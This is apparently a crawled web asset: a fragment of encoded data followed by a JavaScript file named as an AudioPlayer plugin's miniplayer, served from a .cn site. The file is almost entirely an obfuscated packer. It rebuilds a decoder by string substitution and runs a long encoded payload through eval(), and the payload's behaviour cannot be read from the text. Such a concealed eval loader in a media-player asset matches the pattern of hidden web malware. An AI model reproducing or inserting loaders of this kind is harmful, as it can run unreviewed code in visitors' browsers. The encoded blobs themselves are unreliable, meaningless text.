HRKEnQraEtIXegJm/MVGdhv2DNmCM/XX/Va0Fb1QGRcsWWWIBBWAIBDicdsBCWmAqoaupgpWWmrtwX7XqcMc1Q+=OJ2hYuoMWbDvjBimarhCEEG55IAkBcYMrEhMg1B+VTdJBD1rNJgVP/AVbXNYEcBP/DjYHPK/+baZOOCy+hRHrbWt3cxlhvEnGCBthEoQLd6aoMH7IWFwFWG4BYtA8Q8tKiAQq0Xom2t1HBLbpuzQGoAHBR/H/cjGHhCB/hMH+AxcOSjOi1D2lut3AWADcH6Hp/u/VBVrH1VVo2etUJ7VOZWc6iqFimusWptnkMYN7H7fKkBkkxNMHufFa1A5TWTu3WWmPBwhoHp1G2TtjbyCzaR32EvyfSGnp1WbWvXbZCoDki3LH2lmr4qX=McWmgSuqLR5/KwlfsFbCkBiuEuYhmaDW/knHVYhcjUBTiIW3KeeOTxz/oaqgtIfARx2iyYYTWVktoz1a6YhoXDWGWjHhA5zqLnScfafGWmhpYg=NWMSEq/h+tCVDE5VqCOWL=JNNQquY/atc5suWW4=+kn6VWHniVWAxhPFAOlCKjdbCPjK+HyBWFbyUMTDrjV4zhWatrsrV3hrhD0JXW2RR4tJusH4KPS1G3=CPJee6N/EttDCWxC7WAFP6KijNe+XjmVwH3HZgvktERPVNtOmg/qP30VIwXLNodDWaCagH+BcYgcZF5IpP6PJbdfBMElkqDnlxYWpb4P7BRd1fOit2lgWqPR0VLbQrb/zgvh3zys/PPzl2qw6d8CVsz4en15yCZ5IGjpnaxl/HDJYnYyOod1qBAx7pmFbWbq5Ck0z4w3K/A4S5sNswqHtBhXtDjWFxILncDUrTcREXIysshw6VFNlxoo/CTEpY=yEANrwMabH5iuviNMaA+1H0lqmBJzdyVmF2+tzq0eroUWnlNBvSfHDpt3CxQL/kpZuMevBuWm5xyfZBL1JCEJxnP+dyGGlTO=pRbWrMAT+qawaVSvlXVQqsRnK6ts/f/TLhE2ZtAH=L+CtWKEKR=XlwGisCErbCN4t=bUDYP6LhUHCYgWKI6c1y00CxIhW60O3SUYcDbUkreBd3mt+iyWGJ6KS+iwx0iIM/gMnITOxJWFRyBrvJwNS4kCvn=Nr7sBCXqSqrufrbo0ahKbHhCB=2JtfKeliDtc+I2pW3cxUf=WJZBSM4MZ/FtJnooho=L+dLEVeynDOTKxXTAcW3/OMxhiA2GTMk+FestIVWfAke1jpYdjTT8=BMOtWNZezBjXQt7Vh/pOjD+H6=+JCGIrxPU/IEnCgUWiSyASzQp4JfcGtEK0TC=TA/P+vqxSlFmMX+CMyz6lW1HWnY/RczPMIHuuRmp+sFLNXuuNmmcGTAEzWntECtiZSDNCMVDKZ02rPMv1puRXXeWkn+O=Oi2vspgedzmHsMQM7cxcVTbt13PwLVsWED8ARDwYJH/4oA/i3ozJSyt7qBmQtBMWdvBxWAqoLvCBrAas3KtmiuBeewQJ1aUvWklKPm50CfyWvBpJWWWTpWTLG+3b+euJQiwMUewTlWAW7f6LI7ooZq2BkGovQ4APVAMCY1VWMEFqerRfmtAFoAxTJyMcZ1U=EA0SWiLfVtN=Xqx8u7AmgYtHTk8uDJkObEvspRX2+tmc1oq/7DMV+x1GtY0a5uwcZN+nHz6WIAZ2DsbTqn6QGQQnhcD+7p20Chq7/7qT1YRr=nuyW6ZTWVKt=y7usWpKvkwmC+H=ltRX+hMWmktubHTe1rN++SQTAJGbc+eVYg1KVgdd1TLPti8xKU7RvBGavQGWUK+4TWWK+UjGVy7z/U7q+k/EvpvlBpYtY+/CoMM=atBWWrdVModnHVUhm/r+Kvdw/IVEcqCQZBHAm/AyhBb0ZTKMeBHGWWalA/GFuA/AJK/W0AdHfVsKxck+ncn+RcRc5B7E2VXYxKa1cKStnKiw+WHuT1rZStXixAGQSvu3/KGAwA+WVHyWTvLa3WkZ2FTKjoOmOcyHyF3m3WfcO+3cMWJ+F/[base64]jCjsl2HdmwcIvxAZHDhCh6i8CXhcBsW5jYM5jK/SEhEPMUHg+HtLo1V1VRAwWNhg+5jx4GW=cLmCB7FscoXUc=+soEA/KxHgcMHbAwWhBWfhBs+sKkBJcxVtgLwItRW5hWH37VWWIakXAEXHVFvXtHVUn/EUh+EMRA5ctcYRH+BS1kHAvmbWFs1VGN/WW/3bFFWRdxDVAj2cNPa3ZQonjoANwZmP/AgBHAgkK1WIEjMvFO2cAAfNtIFptSFSQtK/KIZkXVH4ED4woJKlwj/SEP33g3gOXEdMWblaKogJWodffDWzH+vtWA/agkA31Vukb6FRdVK/gpEhbMfMbMm1H4A+f1u4WHfXbXgWDRWxdxgr1nd/4kEnBRHTdWM0u=FhbRHMdRH1cGgDgxg2HREndh1PgGFPdMKWNid7d1+NfMdNf4vMgGgJVug2ffDufUQh+VW3i0AVV3hWHOXHduFuMWXvuNj+iN2NsiJPvzgN0NUNBNfNKNpPTN8zmtZ+jAChane1E/h/QWSBWWoZJgBP7AIn5PHdV/BHWeqM/mqBTOX/Ta8sHevQsW7PlWHKlAHoHcpCb=boW=ekVo3N3GXCWJXHXcX/HLXcQsbovJDHShfJW=QWJErGfDu=6s1ZHEJQ6ZSYPaxo1BylBCtkyl+ntKt/BrSH5/zAeH5AvGeCkH5m1l4H5W+jPX5PMrobOH5kkcNdBMDRhKdj/WSrS=eHqRbVMo+NillAW=tVtDtDMCYH/YPIwXidmcVejBkJm/iN=A=AZPxGwZsawjkBJg1W+HXH+mpWM/NDVa6mHA/=b=V=FXxRaAOoaeYHacaHPGgZ0h2UaHWZ1oJWpobotQMrE/oWhN/HVajCLfmhm=H+aWO+OCh/2R6rTkxNtCtarqtJVAMWid3=PT=+iIiTgHescIehzcsobLicI/U=beNOxHHp3AVmHKuJcdT+hahrhPhKtWMAbJISkT0/VCZeyhV/N/jmFCB++mIixexHyhDDWWNXsaXaIFsoNbNP/aNrNPNeNAxeNDRe2+e=8+SKH/yRdO/Ayj5opINa+CRLOc4ZpcPDdQYeADtKdTiSmATeNJNHNrSJ6CeRaiiesaNXIRNapD6SNc2=brAHNRwAf/SD3muFbicRSWmWbGDregcBdFOa2Po/o/ibSFme//1X8Kh=eqLlh/YVXHnAWcnoBeHCdCefBr+CDkjMIBdQFUFIXK1n+mFDXEJhcsBcoigfnKNKnm/=n/R+uXojRewJkPjCR/Bct/Bk+rOFvIFblIBYYZWWVAVrVeVmV+BaBATgXTlGVKPZVWBABkhQBk+kB=chIg//QNlNVAQQlTQFvExaKN/KtAG+aNEoWKTJDGyEpl/AUf+s8WPFHo2U2YoCw+yXvabhArcopkBHprHrtKf=mIIKIPhBykbI1XYpohpi/i/+UqcTfHjaYgHabAyoyPF/vLy+Aax+zAMKTQxL4GSIeBk+C=uE5PKkxH5oSDpTcPMoBc4lZWWriyBpxtzXFXDmYUvlAqCqaTaPMnOIoIyWuSB6D6BKDG1X0wFaWgD4BgFM3LF5F8/tFGKdz=DtF+HtEoWgYUDXEnZ2W=A5GRvlA7C7anfEHVAXPMWgCTK6u8xkYhueMTPMwe4thvdiE0WHtBWso3HwMWZmKkKXWPCpv6aQYHP2atWlWcxoAR4No3WkAeVVbVkGHVk0X33BkdC4ht=H3/HmlxWGHmjXCtKbrYdTV2YG/d/nbhltHRAD3SjH+rmYWP23vA=3+Ye8xtD7hndl4Su4KtKHWngXAxL3HA=T+Y=xAvrvu7ja=aevHCFEBgZRgzalH7/Mvu0PctF00UF2HDlbuI0WwGuDlVwxHKbUWze/uTPtEhWRAJWyG7EhW7e7=yy+WhDSWCF+K+AVYCY/ABaJEi17o+WF0IYYKyo+4a1VWUA+WezxKzmTcrbryVHPzUbirKtTz+G5Ax1GK2wN=+Fzu3bauVHykZF/GdWJA8/prZEABLAH/FC2r3Ac=Oxd=nWUWCFEAZ3Z0Zz5GlN6KFJS0zawr60WzXAKErNFedrPX=K5ItDkQeAKBv3FwuA1v1vQrRWHyHZ+G4xtF+1L=y0AXdZnmK/bYrGUH0WcWhZ=kYYdWUAVY2=sDnjOWACVATK=Ynjotw=g3rPdMCWO+SKnHNlVHSAfJtpq+/q3WroXC7NBV5hMog+KdnEgx/BEQ4M7HL1XHMBNjcMZtuCpz0K/orXiBL2VGmQEr+MkatAgDQYN4Az2DBXIagWWubKA1HvoWRKsMgWdE3az3Dk7KSvsBxnpQ/+AsMFBKAq2iCKiEEn/Citz3vn3eRH4HnYpKBQ8xLHJOEWukOyKk1He+tz5Wm3FIHySJ3DDAoBeLu+ZCCMYDiBXV8YNEgBqqdHj=2vJA4t5pbH5paHHqlc4cEfRxVWYFG+OcdGXpVHXnR0xzPpRIxqhhiqqs4vhWsATsvzPs6F2qdKTqzCtA=WjY/Nrn62TG1KFOpWXV3KHHxB8VVeXVVeoolZeEKBQZolxCTWJicCBQ=HJC/Hgrys7Q2DEA5ukXz0ox3yf0303WMs1WKkzscrQELZEFwFCpOzrylpEilFXr3AD=Dru=u=iwjo+WiXmpcrfy3ygqmr1Zmr1t7A=i=sOz1WkozWVKvoBHNW2HJ382bK82to=4iwkHvK1roA+kUK5DHw/Wz2vKzDVAH+Z/UWtRzHvKNWhYYnlgBF2wiwe=vNvH2AKDpV4nwpp0JPrqKFAXesekweyqBYwnZOKDJHKyaj5GvWsBnOqCWrKD31V=thVedmDyiFtWhilZt=tWWXEPaTbyvRtksEaRWZ+KHAjUTKMKpi3AKPVW2AVTwvxKNKoHbA0zdC3KJRkoxZRdVcyBqTqRkVKa+WyKiwStOAfSzOZIsBoAJUVd53zUzTKL2wSwVc4HHTqWXUo48uTUnhhWVWnbGMPTSVj2qZ4wRXcavRhhkwTKHUJU0jn=EkWCMko++XdTchfTEg7UcToAdUwFmHaS3A3RYDvAuD1O5tvAuEENaoCY1EEVUWxiR+kZwWlnGDdVMr8ngqsqyj5UKyZyUBvK8xuSMexCTWhTuojVTPqPTPeucACmSHGQ8EoWpCBK/AuQEggTLU/AXkMAnA=YKGfNSBATHx5HBZaHuMrsPobzDxkPMAgEcW5q8zmKnBVWa0XKXH4DB7azQYfJ=KB7GdFVsTniTWsE6eoXLfFwxRrndaD0diRKYG0TPqjQB5sAB7t54FnFfgOdPA4woa/AFPlVUWlKMZ3ExYn7tiICb5NezZxSyqURepzZFOHxm=R5Bs7z5Wesk5m/cKdldzRYNJXXIsWb3PA5DxlrjOuQxHnYH/ew3WhWzWRH6zXAjMsWLIbKolyypZh5fMwpwr2s+KfsRHvHWWWW99'));

--- FILE ---
content_type: application/javascript
request_url: https://niyaoxuehao.cn/usr/plugins/AudioPlayer/assets/miniplayer.js
body_size: 46432
content:
var W,H,A,K='var x={_:"WHAK+com/PaCker=BDEFGIJLMNOQRSTUVXYZbdfghijlnpqstuvwxyz0123456789",_f:String.fromCharCode,com,fn~i~df;r=r.replace(/[^A-Za-z0-9+/=]/g,);i<;)ethce=e2|t>>4,t=(15&t)4|h>>2,o=(3&h)6|c,0n%2?(@e8h&&t))c@o8)):e)h@t8)c&&o))n+=3; x.d(f)},dr=[],f=4,n=4,i=3,duAf0,p`,u=0;3>u;u+`)#u]=u;2h1:16h2:}@u=#3]=h;;){p>);ih=1:162: u},#h])d=#h];else{h!nd=a+a	0)}u+=d,#n$]=a+d	0f--,@d,}}};o`;o!=t;)e=l&w,w>>`,0wp$)d|=(e>0?1:0)*o,o`;d~t.indexOf(r	i$)return;break;case :function(r){nullr);0ffii$)#n$],h=n-1,f--	.char(f+=d(a|var a,e,t,o,h,c,64!==Math.pow(2,,l=r	Coded){case 0:8for(if(=A(d)""r.length) null;switch(),<<At(&&(=x._w=32768==#c[$++@a=`=1~=0,=,';for(A in H='~`@$#	')with(K.split(H[A]))K=join(pop());eval(K);eval(x.com('oMItSVuVCVdV6fWHWFtHB+kWxWZF+AGW0jPCWhVAMM23MJQAMKfDWQqV+3/WJWsWaOi5WQf1H7IawVtaYWWv6cFWoFCGFLV+/27mangFNRwMq1W3HWHn13Af=eJQcLYJZttBtVA/WFmCdTifMWwdKhGAKHWK2Dsg/WQ/o52jmXbDCftKAJ8WKakWHT8A1u2bw5GWHa8k+WKVZH8WWE8CQ5maXTWk//G=uVGWAxWKC6FcKRLllMjew17WHR+ahBBiX5W/1WsVnrMHvpckYiUDKR3oKdCqHqAP1WC++mpnY2ML03RBcHP2+uRMbUq6xlkwcbRsbYYGhfGapG3VyfhSzixTVe7beDiRPdkRCe2bnIfpesVplhmCI7ixWr/WGBWad2kcVJrnCauzXtN=tWC/tWAz8miv+ijVRm/1L/hs/cBicVY5UBWmdWW=EyEwhoHVME/k3RDiBLXatODSjKOINkK5AY1YXYbPt8VQ+WyaWpehSCvIA4dPdTQK/=lHLXTWKGcWWzg/WCiXlvKReDVAkkUPZjjwpShB6xj6W+dV/kTLWaKWnZQHsd/=u8QdtiX+kg+WWiA2eVARWmM2=/2Wp8W=T6ETMwx1xtcBeVFdniIjFLoBb//zPu+rXTHpXWR/XtbWH0QGGrK4ntWKD2tvOGAVpJjClSMV0ys0YWsI2sS3wQhJX5gP4kWWuUDg01I5W++0W2k5WmdnWWa01OHrZ2AWrKVM/1oWaHwxsPi3LiWWcaNSmBCNc0RDHVohQHIv1AWHA+MDNyBQH6AboD2HkLV/WnkHlcnkDTkRJuld/Su=A7PPTe7MPIHfAMMoALBorzPM7rT/1FYB52CfaAY4Y/D1TCkFFLgTUX=Z5Q1Feb7FG+G2E5+0GbI/nEb=A5PiOLWVWDPbnoxevPvgTNvPqPS+AMoYYWkiHhsBrZ+otLVWK6GhtOkMyIUX5+oDVe0EwCGuv8WtzFkeVo0AhBK0TBWK1zCGcaSoNTlTotOt/WWO0irWtbn+Arj30l7sBEuHfFLD/ytSWM0A5Fvo1IHoHMMV1W3MDC+ZMWniZMD5mCcOnlKkkoAv7lSpFUWSyj7CIoY0BrakMDVWzyWpizveG0zt4jaqfeHboR4Mxq43xyqqjIoGD4koT7DXmMCV7A7zkWAi7+tM4G0a8WkRf8OjAtrakA/JhKL1UkHVtkuvbwH+t+OLkGJ3LhkDokMRIxNkS+GPlZpZLV2mryeXlVmj7hovQyYvhJNSc4HPi+e3rYD6ST+/AXtgBHNxKkWHyo/6MrHgogiUVIGtMPSYvlNgezzef/WmXRRmfer8HphVoeTmBMD1CKNPtRoQVFqFNVmj+rz/mJFWM+tFDeHMCMyUZ8dkmVqLqp1c6+WaFhfJczZk+nLX/uZFHYg1o/8mqWWrHXTmXXDcoWkD7vjwluSoVOxhvyYdSa5lLsT8d+oyDHqstQjwmrM/M=0kHA=BvbrAVeH7LtIBsKYiPy5iCKP5ZUbM0xDwZ264jC2+DvwW0+g+n/eLnoj0RboJ3C/vtrQ2XtLXpjaqVGjcRsAXA2PR=T5iK4MKkclk/MVUWWcN+maHVLWsJ7hrW6odrHaWoHHVtrGVnCt1HqiVH=oWEHH6VKPIVSlkB7NOBWAcpERoBWWUFibthk8HRonFhJ+NbHABYCoQgQJ7WW2kEpt=H++XbVTA1ZqHaFHe/iRkIAWUyPZVGbJueWbyYpB+fHHAWkLPXtDhIk5o5FisAThZkbETdDowWMmenEFo2Zho/xnNY2tEgVkai/h2uFwZDWPF5ywrAtkGQWkDXQWAcn/J7X+y+EFbFIrjcW4OVaVrWiVIK7Am0BH/HP+WMVGKkKbSufHQ40tYXPD75Z+H/PBDGwHzKTc1=BooLaNPYob=/MsWiDF6AdPY/tdXMWzoR/jcYRMvxaA3cjObq1ZEkd/WfOtZVmAq+5C1UBQisEdgarAoMkWav=HMchqpIJO1oCVGdrVeWuSgHvo+eVTjcHXWGW6XWEkcWUOy/tHo+BFE/HaPGNgWuXWfgWWXOR2tK5S+tsJIuLVKbFd0yPnhNkFngOxLXJMWWYXRxfaa04jvHMdejvMUHSYU/kPH5DSO+h1aEj2EGoCMWbcE8WTa32dEiQZHMoaImhoHIeUdVlkLYnEj8r3KGJ/B+Ks+NHWHfT/adAJ2mNRYpJKcQ1SW2Uaqj+H3ijliU+Td+HHYjnBDjiMXa7H/qqUj0Vsa3KqidDa0BuBXG7cxWbhIOjI/SBbaVIW+WiGDfZUtOetWDGDqWCo3ecHhxBHeGVrB6GdJH0qK1Kn6truJhCNjsWXCaY3pSLRlyaZdlolHUImtvN4XSglXjypBdHZ2nCRJlniQmGykuDnSdEGGhTheS34iGyfEyprQankWO81Dqtrf3eUnfgNs2pVBrvMlISg4Lq3MXao/qpYq6ey2S=LDkESxZ2LvUdgL1C5vk8WUNsKvJASA8/qZgAtOJBBBCcfVpDQuTAxX=PF+PUiTijvOWfCIsBFojyM1to+k+B5GWwVMKgJRfaTWwHBKVkk+54BqZh+O+//V+WaryXWcW/nT3sHCchvBXZby1V2oMwDuhQmo=uotCJHMapJ/5GlgCHP1RoCAzRKvR/2X7FOdBHB/zdFrQRoNoi6uqVbmoLBcdIBCFcK3SFH/cazXukHhJ+N0zHgdA3Tk7KUB2gt4cALUwHPtno/wiEdTZBQvaKyGnfh=V7gg0WWlZWSc0HyzslKe4EqVRUAMokCtoW/VfWTzQU+Tj0HEZpD5K1T1MXnADYMr70PzhfHUlVK7s6mFGKiNcLtFa1JMvuTUBd26sHbqdUa4tK6IJOpyR1Wy7rRtDAVIU/ev18KteaO5ADFFoX7KsrTeyNYlm3ecZlnubFlwuevMfoMDFmXj2DKydG7NfflnFHxzjZnZgMvjoFmLCnZgGtsM4kfDw=XF2joRAouqI4i=Am1P52wpgmxIyE4DSzMN5AxllhykBqysMKRj2RMQs4DnWSMhnK2sHbvcnkxIdm3VhTgBlfZYlg4VKUiu873G+QGHjqFaVsdFpeIXdB=+eIke2V+1axItw6tpxEWx=i3mRSaSXfi2oSmk0jsx6j1wXl+OJbR4uQEnj+O7RA4uSw0g8=xn+bPxIqBhs+oeLxPC82IrNSE1S3c70RsdzhA4clizl0SUo1e64Ve=r8UiRe4l8LRuQLjsYrSDLf=dRk8j0ZyY6I3h5wanVxpJkTM7m24DkkYA7S7mfk/aQYWdRlFk=evKs56MOA7SVSQ0w7KWmBAWEtGHX=sJacTXPtHIr0Mx35y3+ryWkESz4yCHWKl5m7BFKmSr+717Ny=xs2U7AI1VtLospeTHNaOJD/SaYTEZsPBjiLz=+8k62OEB8ivWHOiCxbGl8kTG5zWY=YnJME1MP8gWs1Wq+mWKk/d/El0lHiRnYZkChY+ZRrV/aPMoEssjN=tHjrVHW//ajaVPorH/kmUffaj+tWtrWMVTnVfroml+DYDsqoDlDdmWqrWMV/OWWaiVWtHSC/lv/2P2PTWfK4vc/xChAjQ5ZXKMOjVWH3bMWWrhkm//kHzP/JMmo=H+Ej3enjj=Vo//pfomTYvY+hO/Hebmx+OsHbdk1CWUWUZqPnhOhRVoMW0YT/xHtASgWWGebPjPhRupMTxCMIxCbCbA+kW+jALgcZs/MTxc1K4ocsorA+MD+U5+vWuktOtSMsIc1SnfMC1U1F+Txk+KeKoASqV+jo/obF1L1JAo+DMgbBGGj+nHgAhS1DbJGSbNGSV=bTWotODA+RxD+MmK5d1Px=cso=V/V+veaKbmxrqmbBpK/q=k+myAWoRCbAWCG=GosKOP1olk7rHrkASn+mPbj=kJR/DHHdWk+m8c1CxmWWnStabosc1H=kTHWAW/aWkoMoXaxmxCEKbA5LVd1oJatckPfqqK+evphWnPhkfAgoq=H/DPjkVrxrHPrrXK/WMGjPVHnPVoWenIWktHGKHCbPYLWUtKHkWkW/OmKrxAEJEDGmmoYQRFYUxc5shnBM8mlk+knOnFXHWHpAoHNgl=veVmvatQAG5qxHla0XkHpkBbSgxmW/VAtpvDWoRKW+vHak+r1kBnfoMmLoM/b/EMakBVaESpjKWAaUADt+v+iAJeVeb=trATmKWevJWWn/BaVRVkBnDPVrFoOkBlG+va+mWCGkBlb+vWRA8nBiGajLWPMk5LOI1WWol5XDbufAV5ZxNufPdTHzvJYp4p4Jv+HtHkHkWCHVHp3JAMK5Z0W3vdfJKdfmVGWFWCKPY/CAwHKSFOZ+P=+HdPdtwDfubCHfA/CkZxOHdtgzgkYnmAc6KVgAtvHjhwdTdtgVFJKJVCgJAHgZgOZKKOXzbBf6big5AZWRYJKJvxlkYybgXigFbJQHKRWgXhY2CDgJt0d0g4Zud6fAXmg5AJWCf0bgZxYvY8fsgIK4VCfzWGA2KgAs4ZgVLGVRAzWtWMVtBEXZd4gTfeWtDVK3umVgXk/ubRKZg6KRgEZZb/KIWsKAQ+c+Hzt/HffGJCEva+WxIVAxYFZxGvaTKkJ+Ep3eKnLjCGJMW/HLdzgBiQHzuxw2Y7Fwb=uZi1KAWxvHb1DwfjOaGgNIdQweE7uso6KhEJHkPtHaZdoFYSWcoyKnatHBHROXi3vjL5YyHjhjJyW1EIdMAwYEIjjIPrKxZhHkKHADi++kJTH3wOXsE5KqJxtIKCfJKTJ7JDi=EoHhiOGXItA+Nn+2KQtyfJW5cPIVHsEiJJLHMtCRHBK5V/mHJ2GiGJG2KuY/AKWZmOcfKPI0uluaDBW03+HXA7GCADXTARAtAXK7XIJyYMA6JJKMK=m7ZtfRK7ZRg5V8oKLtG6F7ZdK4KKITAJK/HRVBKHK7YyArf4YyVIt/AxYEXEbvLTHaZRWJfaHOJRVQBlWeKDgl4JKDDTKxZRKpK5A/K4VGQlY/KJXBK4VQFSE/H0G+GZoOOLGRA3PXDJttHaVnPBA7D/BWN5GeCgj0PRWhMiECQrE10rHTKVDkPSA7ExYWFGXeK2VpVWKEtt=/+Yk+X+DadBqB6/FH5N7nN1WWfgUqVeVHWPO+tkhsHeyPM=vrBlGHnHMX+at=q+jkVWGm/CEfjsRWLdzmLHzrthfrPf5goiSqiVSWbXGbTHQAEFFrvSVoWjVPZceek/mPx=1/4B+PI/DgWrLVosVA+AWPQQbjVCOiVoJpynfA=HxkGClUYdiskVSHhrMiMpF/Bp4IQNZWaiV+qjdlteKPohmrUYlYebwh/AtC3hmmL+ATAZVAWebHBoOTxoZLReRbxlUaxeXnMbdkXntaXXgPVeyALHJNYMPI3TYNVHtcQKGiVAWmKPV=qPVoYRVPVWGPVrHPV+tiVcxP3h2k/+SPhkQR+cFHxFRnihyFsRbIhkCkGP8l3l=evonrsqHIxPjk+m2I1WaTtn/JNR/O+r+MoV/mUKTc3cSR0lYKUQ8NxK/+v+W44URQOHhTWy3aW1naVCgC2r+CdHcIWWHMacDntaomNTtqoKWvWyW7ne8RIOIJnccqad1+4=5Oj=IckK8Q4MBK/kBYz/DkkCVzo+toEHgodjV3VayHGf3JaUHmBoM//x1MiDlmQmlHQmxkNB/0ATxr2KYUvMaEOSLG1FfJ0jRFhiiVaGaOOBhx1UtHvWkauI+hUSOQONhGDpRMvRub8IRMxknOkO/1M1yDB+jKurIA/z/8dFbkbK1z13iGi/tdiUMUq/1QnMXQhuGCMelAHASl+7VXfkaPEPxHW=UFpODoMK/1vBUQ11iNL/bz+rVdDpbyOGWQOUh=/3aT/x2E+a7T7BTI7OLmqFG7OGh0UArJ3IhKrqx1h3iGDBHjklsYZSa+tNG=fKxmNBVHYKFmhzhz17jBZJtRZRDM/kW/CVg=x0G52UNOhkW/yNraQSD+8UNIk=IPQVKj14G2x0NJjY1ChcsFRux4NIJBRxR6a+joQG8IJDRyR8bx+8Gv2M54zNuA0CsY5tk5A8n6RtGwAt52dUcTAwSFn0R750AxA52IJFgoJQhegoY3iJzSjALC4PxcBwWatKB0B7+Wtxt1BGioOIIqrJ+eVcFc5tnoYw/+joEmUHBHBmUDDh8Bn5aMMwE8v1at8OVc=/+4Rx3M7LiBNU8Ca358GyqFqOhPMo5Ia2l+io3RBpjPMKqBBYeajTxCWKDiMkqFW+tk3G8F/HBcudt1E8G7HNHQMATPj0vta2b2xCTD38qmOcA4n630HBXGXEXG5d34UQ3y1+t=HJJHo7xmAQY=voE2B85LjPb4tWWrDY=TJSF5W2syBGqnWdqjZ8+dqIprtIqGpIpynysIsIqypdqdsdpenenpsppyq1VGkWK+CKttK2JhyhcigpW7kBAK3QiQyCgppCmBZKcWwKlKt4r2ciLKcKzWiMvWeCauTFMWeTgBW4a4sB/4g6S5T4ud3JDF3Wz+a/dVqVJlPKAHf5alYZ1/8WFHmWiRBw1wbwVCpwpd6d2EtQ3CVXGBClr+XNl/RWbCsZm4L4JlcpIpjWDzAfXDUKQ4FXAm04dEcoGW4CPwPdP+kBvMjhrVqkVdgwDmLVfXUaRVb4nmaISBDlsuSmJGqVpB85DdIWUudCSK2AsutQHQIdNV1WZBrBxWUerBOt/3cKFnSBctn40lbltl3WNdGVH2SKw45wjZhlpwZiAWNVfgnNqVQa5gYgMWvgkQBlgBl64APgg2uZ02zgPIAHYzgpvYwrqV/MQvtBIKhmjdZgX2wgP23omnFX3gmbsmFnBApKe5x4dgyg+lnQ6gQilgiKaZ7Z3ZZIFiCwqV/WYL2kIg5LagjL3g4AMNoLNIPzTgHZHgTLMND1ggI6FxDLEgiLegGlF6cLnWVhyLJ7d60gb6x4yKgLaLpg=LNd5lqdJFx6RmQZByfWvW4LPL1l=lb06gByW0EhqVHBh0dCvLo00L5+pBVtpB3+5QeBR01+H0IC10u0Z6i0VtWbcWHAxyR4tKbK8hl0FAgW4Kl/FAS0D0jggBw0Qi40M46KnKph/yQiU0mWW=T0c4xLjW1+qV1+a=TFFAqVi1GLTFvWR4d4IWHBgmrFotUKR4+00L8/3N7dEhq4j=x1Li2=jWGxNLb0tLCFZ=TFxeB0a1C=whjWWOm=e=cLk0F2A===ud71CLt0pBl=/OhsZ6UL8W6=xsIWlWRsWsAsBs6tI=Z0gBMN3sD=j=/WzsOtqsc=[base64]/8DUgCUUA8ehb68/jeYh5cZk2Yo/8i388G0WNiA=A2tLE8yUugm2fkf+kNE1uAw4F/c002FVuA2AyhADK6qB02E+DomWYP3HWNHcCtmz0KA+cpjtBF8iPu81qd1TgWMXmzuVo/5BHInUV=to3Zm5VHs0U4YWC+jMbt/YWo+hMxDPF6KWjPDleKt/NHpw7VhJsYsI8VtHa53ZIWAYVhlBhBbjtOp=DWMKpxek5RTAe5dW4ybPVMUB=fM+++OMA1+M=sf/k6hfysfiwWWaDFWgMRVSq/hc62YAj7JCHisTDxi=dTf5KOF/0mLt46jMgpa1bMJtheddhTGoroYw++qWxMnSUV/HW+X1PyHkVr4ajH2YpDf1UkEm+cAtQRhJv8MMJacZnChB/fYZUbrjJAu3uu7YZeGq1ASVSVmTEboAH2WbH16PvvKPVJ/aQCYGWjmc/VrabRYTxFHsuU1gBwWckAvtCmP2A8yfNNdL/CU=5sqHWjjWBWS5Q/Lxcv+TKqW7B2VajoEwBhEXPvkhNtKfN5RWEgpOhQjwjmqbsWl8JnoEoSQC6Lv3KMCatA3+AVRXXW=/NAGomKAjaXWGMGimo+mHjMGtjhFjyjm3pcXZBdMQhom3eeC7CF+APxH42KxCTNgQMIrG+H4A7XWtiV+kkam5GFXhjNEa/tfoLKaXktf1LjwmC0A07ZtVb/yZdZ=AFt4BpBPx=aoSHMDzV8RkEK+ASKJXBVQIg2BHcJKlkkfH+UG/KAfn7bP/y5fE/qW4ATXd/ung1m+iKKSWkWBrojg1NlK8vnhSYcA/q+IK7rgpGbTEK+HQKiD2/0hIEPIixHODAtlq+pF3DQKJDUtuGMzDIlRYDTxhqrmfXp1pALXwFGCshARa1YlXGh2bODW7oXb4DP1/bG1LdowA5XMqcGUkr/FjZqhFBXMo3=po8KSXghqBWOe2oHtJvFthGUqWUawS6Wi1oxUYaeoNt4HUBtMaVWzWJHxvmWEtDkA+HXVhrqM8kSMCKKLpk15BQe=HK+HIYcVtZG5Ckeqo/Y8DF/K3ZOzalGZTJzhxkMAkGFkHHRGPCoq0DEYgKd/4vHVMMw6MIWTBtUcudBrK1uYjHnCCChnyqMEGiaWUShChH0ZVcXbeAAsfWm/imHIWX115JVHzMdtduJVgnLxHYAlW/EEv=YCizv2qegriZERaA/bYQeF5fEGKfb/vcQYBzp11C=rcEmwt=/sFNbHAk52qRLuO1ZihNwWK2RE12W71n+ANMB/DjCT+5lJofAFZOfgBSAgX=VO75BPD/O5BNtVg6WF3qZrlZdwB/DHuh3ZWBA0wSCCdNfjVAXio+NNtbjnqQLPa3HwMuV3oIhLZjNLMFiS=OdJ/nYYcLm3Rrf41jWoMtSodKN1R+7EUIxBd2SYP7+VVMDa5HEFGP54+HXXC1dMFe7lhL+Cq/Ml4ZaWUUJYgAI=+rEd1RP/AQ8+rMHdOVv5BkZ2LAHi/+1bPQPs+aRCl5QErBo/KXKs/EVIhutnRLA/io7E/WQHSxpjDJcUZK/1/pEQkaEbiF5XwB4kOndj3sZQfEbnuXdkMi/+af1G54k50=4ZDlW71MEZvb/uRXNPDjMjBXkGNdFPtvC/t=W0Yfwtakh=P7qfEfWEHHiHtSUXvHofx57VsQoATikv3SEcPYZPADUt=P3FoHLVMCsraxoOSGDVxllnawofjEuXExflYavxdlE5qtLMEiDP+oOSXHxCmAkcutW+FwEgBLOEdX0o4tyHCb1En2==2AIxv4bsjU/oOcuA/XbFkaQODYKNZhia/+MMpPvgbubi35WRgLmEg/wnirlLaDZaAdRerXDGj3Fdu3gxHhGkAUEN6kkdtdRtXREoT+/RPDKaf+Gj/PxkDbSWRN2xyoJVFvdiEQ50kn1Bj/CPhv5iXkl7l4v23XRwYoVkZhtot2mXmDgpPqnpHQhD/qWfkQVAmBtWhv5NMnZoJMKIFlH7WmMZsc1KlXvHcHb6B+JXwHKlbrVOjDHaj+zNReYVSn1WW4aWfSeVqHH=armAdfL5gMNVSgkh+KbmdCf7VkrZ5C+gavDN7kyaGcrBCFF7W/xYFlYK1A3yzhzn4VHcu12uvXTRtTrBQeEg0Hquy=D7qgkfvCEEN6+p5EMzGfUZhGfuSckjYfXhtfW+13fEwo7gGhJ1n1afSpr7bXwSWzMjOLWHffiSFiZtXrkcFzanwVnN+4ib2kuQX5R/4+dRncXQZRFTPFvUYMPCUDxkPzGBrjIh/0fwkear+oETGW3fbw32o/cELQHL2CpX7ms/sfst032/CVYgRGLswVWm5Z7nWYwaU0KfublMUNJ8